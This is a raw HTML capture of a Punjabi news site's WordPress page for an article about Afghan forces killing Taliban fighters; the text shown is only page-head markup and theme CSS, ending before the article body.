

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%85%E0%A8%AB%E0%A8%97%E0%A8%BE%E0%A8%A8-%E0%A8%AB%E0%A9%8C%E0%A8%9C-%E0%A8%A8%E0%A9%87-%E0%A8%9A%E0%A8%BE%E0%A8%B0-%E0%A8%B8%E0%A9%8C-%E0%A8%A4%E0%A9%8B%E0%A8%82-%E0%A8%B5%E0%A9%B1%E0%A8%A7/
body_size: 15214
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਅਫਗਾਨ ਫੌਜ ਨੇ ਚਾਰ ਸੌ ਤੋਂ ਵੱਧ ਤਾਲਿਬਾਨੀ ਮਾਰ ਮੁਕਾਏ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਅਫਗਾਨ ਫੌਜ ਨੇ ਚਾਰ ਸੌ ਤੋਂ ਵੱਧ ਤਾਲਿਬਾਨੀ ਮਾਰ ਮੁਕਾਏ Comments Feed" href="https://panjabilok.net/%e0%a8%85%e0%a8%ab%e0%a8%97%e0%a8%be%e0%a8%a8-%e0%a8%ab%e0%a9%8c%e0%a8%9c-%e0%a8%a8%e0%a9%87-%e0%a8%9a%e0%a8%be%e0%a8%b0-%e0%a8%b8%e0%a9%8c-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%b5%e0%a9%b1%e0%a8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%2597%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25ab%25e0%25a9%258c%25e0%25a8%259c-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%259a%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a9%258c-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-%25e0%25a8%25b5%25e0%25a9%25b1%25e0%25a8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%2597%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25ab%25e0%25a9%258c%25e0%25a8%259c-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%259a%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a9%258c-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-%25e0%25a8%25b5%25e0%25a9%25b1%25e0%25a8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
